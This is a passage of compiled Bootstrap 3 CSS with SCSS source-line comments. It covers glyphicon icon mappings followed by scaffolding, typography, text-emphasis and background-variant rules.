.glyphicon-circle-arrow-left:before {
  content: "\e132";
}

/* line 172, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-circle-arrow-up:before {
  content: "\e133";
}

/* line 173, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-circle-arrow-down:before {
  content: "\e134";
}

/* line 174, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-globe:before {
  content: "\e135";
}

/* line 175, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-wrench:before {
  content: "\e136";
}

/* line 176, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tasks:before {
  content: "\e137";
}

/* line 177, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-filter:before {
  content: "\e138";
}

/* line 178, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-briefcase:before {
  content: "\e139";
}

/* line 179, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-fullscreen:before {
  content: "\e140";
}

/* line 180, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-dashboard:before {
  content: "\e141";
}

/* line 181, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-paperclip:before {
  content: "\e142";
}

/* line 182, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-heart-empty:before {
  content: "\e143";
}

/* line 183, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-link:before {
  content: "\e144";
}

/* line 184, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-phone:before {
  content: "\e145";
}

/* line 185, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-pushpin:before {
  content: "\e146";
}

/* line 186, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-usd:before {
  content: "\e148";
}

/* line 187, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-gbp:before {
  content: "\e149";
}

/* line 188, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort:before {
  content: "\e150";
}

/* line 189, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}

/* line 190, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}

/* line 191, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-order:before {
  content: "\e153";
}

/* line 192, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}

/* line 193, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-attributes:before {
  content: "\e155";
}

/* line 194, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}

/* line 195, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-unchecked:before {
  content: "\e157";
}

/* line 196, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-expand:before {
  content: "\e158";
}

/* line 197, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-collapse-down:before {
  content: "\e159";
}

/* line 198, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-collapse-up:before {
  content: "\e160";
}

/* line 199, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-log-in:before {
  content: "\e161";
}

/* line 200, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-flash:before {
  content: "\e162";
}

/* line 201, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-log-out:before {
  content: "\e163";
}

/* line 202, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-new-window:before {
  content: "\e164";
}

/* line 203, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-record:before {
  content: "\e165";
}

/* line 204, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-save:before {
  content: "\e166";
}

/* line 205, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-open:before {
  content: "\e167";
}

/* line 206, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-saved:before {
  content: "\e168";
}

/* line 207, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-import:before {
  content: "\e169";
}

/* line 208, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-export:before {
  content: "\e170";
}

/* line 209, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-send:before {
  content: "\e171";
}

/* line 210, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-floppy-disk:before {
  content: "\e172";
}

/* line 211, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-floppy-saved:before {
  content: "\e173";
}

/* line 212, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-floppy-remove:before {
  content: "\e174";
}

/* line 213, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-floppy-save:before {
  content: "\e175";
}

/* line 214, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-floppy-open:before {
  content: "\e176";
}

/* line 215, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-credit-card:before {
  content: "\e177";
}

/* line 216, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-transfer:before {
  content: "\e178";
}

/* line 217, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cutlery:before {
  content: "\e179";
}

/* line 218, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-header:before {
  content: "\e180";
}

/* line 219, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-compressed:before {
  content: "\e181";
}

/* line 220, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-earphone:before {
  content: "\e182";
}

/* line 221, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-phone-alt:before {
  content: "\e183";
}

/* line 222, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tower:before {
  content: "\e184";
}

/* line 223, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-stats:before {
  content: "\e185";
}

/* line 224, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sd-video:before {
  content: "\e186";
}

/* line 225, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hd-video:before {
  content: "\e187";
}

/* line 226, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-subtitles:before {
  content: "\e188";
}

/* line 227, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sound-stereo:before {
  content: "\e189";
}

/* line 228, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sound-dolby:before {
  content: "\e190";
}

/* line 229, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sound-5-1:before {
  content: "\e191";
}

/* line 230, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sound-6-1:before {
  content: "\e192";
}

/* line 231, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sound-7-1:before {
  content: "\e193";
}

/* line 232, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-copyright-mark:before {
  content: "\e194";
}

/* line 233, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-registration-mark:before {
  content: "\e195";
}

/* line 234, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cloud-download:before {
  content: "\e197";
}

/* line 235, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cloud-upload:before {
  content: "\e198";
}

/* line 236, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tree-conifer:before {
  content: "\e199";
}

/* line 237, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tree-deciduous:before {
  content: "\e200";
}

/* line 238, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cd:before {
  content: "\e201";
}

/* line 239, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-save-file:before {
  content: "\e202";
}

/* line 240, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-open-file:before {
  content: "\e203";
}

/* line 241, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-level-up:before {
  content: "\e204";
}

/* line 242, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-copy:before {
  content: "\e205";
}

/* line 243, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-paste:before {
  content: "\e206";
}

/* line 252, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-alert:before {
  content: "\e209";
}

/* line 253, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-equalizer:before {
  content: "\e210";
}

/* line 254, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-king:before {
  content: "\e211";
}

/* line 255, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-queen:before {
  content: "\e212";
}

/* line 256, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-pawn:before {
  content: "\e213";
}

/* line 257, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bishop:before {
  content: "\e214";
}

/* line 258, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-knight:before {
  content: "\e215";
}

/* line 259, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-baby-formula:before {
  content: "\e216";
}

/* line 260, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tent:before {
  content: "\26fa";
}

/* line 261, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-blackboard:before {
  content: "\e218";
}

/* line 262, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bed:before {
  content: "\e219";
}

/* line 263, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-apple:before {
  content: "\f8ff";
}

/* line 264, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-erase:before {
  content: "\e221";
}

/* line 265, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hourglass:before {
  content: "\231b";
}

/* line 266, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-lamp:before {
  content: "\e223";
}

/* line 267, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-duplicate:before {
  content: "\e224";
}

/* line 268, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-piggy-bank:before {
  content: "\e225";
}

/* line 269, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-scissors:before {
  content: "\e226";
}

/* line 270, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bitcoin:before {
  content: "\e227";
}

/* line 271, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-btc:before {
  content: "\e227";
}

/* line 272, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-xbt:before {
  content: "\e227";
}

/* line 273, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-yen:before {
  content: "\00a5";
}

/* line 274, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-jpy:before {
  content: "\00a5";
}

/* line 275, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ruble:before {
  content: "\20bd";
}

/* line 276, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-rub:before {
  content: "\20bd";
}

/* line 277, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-scale:before {
  content: "\e230";
}

/* line 278, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ice-lolly:before {
  content: "\e231";
}

/* line 279, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ice-lolly-tasted:before {
  content: "\e232";
}

/* line 280, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-education:before {
  content: "\e233";
}

/* line 281, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-option-horizontal:before {
  content: "\e234";
}

/* line 282, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-option-vertical:before {
  content: "\e235";
}

/* line 283, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-menu-hamburger:before {
  content: "\e236";
}

/* line 284, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-modal-window:before {
  content: "\e237";
}

/* line 285, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-oil:before {
  content: "\e238";
}

/* line 286, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-grain:before {
  content: "\e239";
}

/* line 287, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sunglasses:before {
  content: "\e240";
}

/* line 288, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-text-size:before {
  content: "\e241";
}

/* line 289, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-text-color:before {
  content: "\e242";
}

/* line 290, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-text-background:before {
  content: "\e243";
}

/* line 291, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-top:before {
  content: "\e244";
}

/* line 292, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-bottom:before {
  content: "\e245";
}

/* line 293, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-horizontal:before {
  content: "\e246";
}

/* line 294, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-left:before {
  content: "\e247";
}

/* line 295, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-vertical:before {
  content: "\e248";
}

/* line 296, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-right:before {
  content: "\e249";
}

/* line 297, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-triangle-right:before {
  content: "\e250";
}

/* line 298, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-triangle-left:before {
  content: "\e251";
}

/* line 299, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-triangle-bottom:before {
  content: "\e252";
}

/* line 300, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-triangle-top:before {
  content: "\e253";
}

/* line 301, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-console:before {
  content: "\e254";
}

/* line 302, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-superscript:before {
  content: "\e255";
}

/* line 303, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-subscript:before {
  content: "\e256";
}

/* line 304, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-menu-left:before {
  content: "\e257";
}

/* line 305, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-menu-right:before {
  content: "\e258";
}

/* line 306, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-menu-down:before {
  content: "\e259";
}

/* line 307, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-menu-up:before {
  content: "\e260";
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* line 14, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* line 22, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
html {
  font-size: 10px;
  -webkit-tap-highlight-color: transparent;
}

/* line 27, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857;
  color: #333333;
  background-color: #fff;
}

/* line 36, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

/* line 48, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
a {
  color: #337ab7;
  text-decoration: none;
}
/* line 52, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
a:hover, a:focus {
  color: #23527c;
  text-decoration: underline;
}
/* line 58, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
a:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

/* line 69, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
figure {
  margin: 0;
}

/* line 76, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
img {
  vertical-align: middle;
}

/* line 81, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}

/* line 86, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
.img-rounded {
  border-radius: 6px;
}

/* line 93, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
.img-thumbnail {
  padding: 4px;
  line-height: 1.42857;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}

/* line 106, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
.img-circle {
  border-radius: 50%;
}

/* line 113, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}

/* line 125, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

/* line 141, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

/* line 159, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
[role="button"] {
  cursor: pointer;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
/* line 16, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h1 small,
h1 .small, h2 small,
h2 .small, h3 small,
h3 .small, h4 small,
h4 .small, h5 small,
h5 .small, h6 small,
h6 .small,
.h1 small,
.h1 .small, .h2 small,
.h2 .small, .h3 small,
.h3 .small, .h4 small,
.h4 .small, .h5 small,
.h5 .small, .h6 small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #777777;
}

/* line 24, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h1, .h1,
h2, .h2,
h3, .h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
/* line 30, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h1 small,
h1 .small, .h1 small,
.h1 .small,
h2 small,
h2 .small, .h2 small,
.h2 .small,
h3 small,
h3 .small, .h3 small,
.h3 .small {
  font-size: 65%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h4, .h4,
h5, .h5,
h6, .h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}
/* line 41, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h4 small,
h4 .small, .h4 small,
.h4 .small,
h5 small,
h5 .small, .h5 small,
.h5 .small,
h6 small,
h6 .small, .h6 small,
.h6 .small {
  font-size: 75%;
}

/* line 47, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h1, .h1 {
  font-size: 36px;
}

/* line 48, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h2, .h2 {
  font-size: 30px;
}

/* line 49, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h3, .h3 {
  font-size: 24px;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h4, .h4 {
  font-size: 18px;
}

/* line 51, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h5, .h5 {
  font-size: 14px;
}

/* line 52, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h6, .h6 {
  font-size: 12px;
}

/* line 58, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
p {
  margin: 0 0 10px;
}

/* line 62, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 768px) {
  /* line 62, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
  .lead {
    font-size: 21px;
  }
}

/* line 78, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
small,
.small {
  font-size: 85%;
}

/* line 83, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em;
}

/* line 90, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-left {
  text-align: left;
}

/* line 91, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-right {
  text-align: right;
}

/* line 92, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-center {
  text-align: center;
}

/* line 93, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-justify {
  text-align: justify;
}

/* line 94, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-nowrap {
  white-space: nowrap;
}

/* line 97, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-lowercase {
  text-transform: lowercase;
}

/* line 98, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-uppercase, .initialism {
  text-transform: uppercase;
}

/* line 99, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-capitalize {
  text-transform: capitalize;
}

/* line 102, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-muted {
  color: #777777;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
.text-primary {
  color: #337ab7;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
a.text-primary:hover,
a.text-primary:focus {
  color: #286090;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
.text-success {
  color: #3c763d;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
a.text-success:hover,
a.text-success:focus {
  color: #2b542c;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
.text-info {
  color: #31708f;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
a.text-info:hover,
a.text-info:focus {
  color: #245269;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
.text-warning {
  color: #8a6d3b;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
a.text-warning:hover,
a.text-warning:focus {
  color: #66512c;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
.text-danger {
  color: #a94442;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
a.text-danger:hover,
a.text-danger:focus {
  color: #843534;
}

/* line 119, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.bg-primary {
  color: #fff;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
.bg-primary {
  background-color: #337ab7;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
a.bg-primary:hover,
a.bg-primary:focus {
  background-color: #286090;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
.bg-success {
  background-color: #dff0d8;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
a.bg-success:hover,
a.bg-success:focus {
  background-color: #c1e2b3;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
.bg-info {
  background-color: #d9edf7;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
a.bg-info:hover,
a.bg-info:focus {
  background-color: #afd9ee;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
.bg-warning {
  background-color: #fcf8e3;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
a.bg-warning:hover,
a.bg-warning:focus {
  background-color: #f7ecb5;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
.bg-danger {
  background-color: #f2dede;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
a.bg-danger:hover,
a.bg-danger:focus {
  background-color: #e4b9b9;
}

/* line 138, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eeeeee;
}

/* line 149, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
/* line 153, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
ul ul,
ul ol,
ol ul,
ol ol {
  margin-bottom: 0;
}

/* line 167, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.list-unstyled {
  padding-left: 0;
  list-style: none;
}

/* line 173, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
/* line 177, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}

/* line 185, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
dl {
  margin-top: 0;
  margin-bottom: 20px;
}

/* line 189, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
dt,
dd {
  line-height: 1.42857;
}

/* line 193, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
dt {
  font-weight: bold;
}

/* line 196, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
dd {
  margin-left: 0;
}

/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.dl-horizontal dd:before, .dl-horizontal dd:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.dl-horizontal dd:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 211, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  /* line 218, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
  .dl-horizontal dd {
    margin-left: 180px;
  }
}

/* line 229, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777;
}

/* line 235, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.initialism {
  font-size: 90%;
}

/* line 241, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee;
}
/* line 250, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
/* line 257, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857;
  color: #777777;
}
/* line 265, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
